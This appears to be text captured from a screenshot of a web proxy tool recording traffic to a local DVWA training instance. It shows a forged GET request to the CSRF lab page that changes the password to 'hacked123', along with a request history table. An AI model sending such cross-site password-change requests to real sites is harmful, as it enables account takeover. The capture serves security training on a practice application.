 Header: Text
Body: Text
Contexts
Default Context
Sites
GET
http://127.0.0.1:42001/vulnerabilities/csrf/?password_new=hacked123&password_conf=hacked123&Ch
nge=Change HTTP/1.1
host: 127.0.0.1:42001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: security=low; PHPSESSID=21d3e266c0b999399a54aa9f3416e041
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
22:11
History Search Alerts Output Spider Active Scan
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
178 Pro... 16/08/25, 10:02:58 ... GET http://127.0.0.1:42001/dvwa/css/main.css 200 OK 2 ... 4,528 bytes
183 Pro... 16/08/25, 10:03:36 ... POST http://127.0.0.1:42001/login.php 302 Found 7 ... 0 bytes Low SetCookie
184 Pro... 16/08/25, 10:03:36 ... GET http://127.0.0.1:42001/index.php 200 OK 4 ... 6,173 bytes
186 Pro... 16/08/25, 10:03:51 ... GET http://127.0.0.1:42001/vulnerabilities/csrf/?... 200 OK 23... 5,555 bytes Medium Form, Password
189 Pro... 16/08/25, 10:03:51 ... GET http://127.0.0.1:42001/dvwa/css/main.css 200 OK 3 ... 4,528 bytes Low
190 Pro... 16/08/25, 10:03:55 ... GET http://127.0.0.1:42001/vulnerabilities/csrf/te... 200 OK 10... 1,031 bytes Medium Form, Password
191 Pro... 16/08/25, 10:03:55 ... GET http://127.0.0.1:42001/dvwa/css/source.css 200 OK 2 ... 319 bytes Low